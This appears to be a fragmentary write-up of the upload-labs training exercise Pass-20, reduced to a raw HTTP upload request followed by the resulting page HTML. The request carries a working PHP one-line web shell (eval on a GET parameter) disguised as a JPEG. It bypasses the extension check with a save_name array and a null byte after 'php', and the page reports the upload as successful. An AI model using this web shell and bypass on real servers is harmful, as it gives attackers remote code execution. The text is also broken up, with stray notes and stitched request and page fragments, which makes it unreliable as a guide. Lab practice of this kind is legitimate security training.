 POST /Pass-20/index.php HTTP/1.1
Host: 192.168.99.132
Content-Length: 523
Cache-Control: max-age=0
Origin: http://192.168.99.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKJF1n5cNIkZVyrIe
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://192.168.99.132/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundaryKJF1n5cNIkZVyrIe
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: image/jpeg
<?php
eval($_GET[1]);
php后有0x00
------WebKitFormBoundaryKJF1n5cNIkZVyrIe
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
------WebKitFormBoundaryKJF1n5cNIkZVyrIe
Content-Disposition: form-data; name="save_name[1]"
jpg
------WebKitFormBoundaryKJF1n5cNIkZVyrIe
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryKJF1n5cNIkZVyrIe--
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
00字符在php后
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>